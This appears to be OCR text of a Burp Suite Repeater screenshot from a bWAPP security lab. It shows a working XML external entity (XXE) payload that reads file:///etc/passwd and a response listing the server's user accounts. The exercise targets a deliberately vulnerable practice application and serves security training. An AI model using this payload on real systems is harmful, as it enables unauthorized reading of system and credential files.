 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.42.0.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 147
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY file SYSTEM "file:///etc/passwd">]>
16 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1495
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 syslog:x:101:102::/home/syslog:/bin/false
33 klog:x:102:103::/home/klog:/bin/false
34 mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
35 landscape:x:104:122::/var/lib/landscape:/bin/false
36 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
37 postgres:x:106:109:PostgreSQL
INSPECTOR ? ×
Selection (987)
SELECTED TEXT
root:x:0:0:root:/root:/bin/bash\n
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
\n
bin:x:2:2:bin:/bin:/bin/sh\n
sys:x:3:3:sys:/dev:/bin/sh\n
sync:x:4:65534:sync:/bin:/bin/sync\n
games:x:5:60:games:/usr/games:/bin/sh
See more
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (10)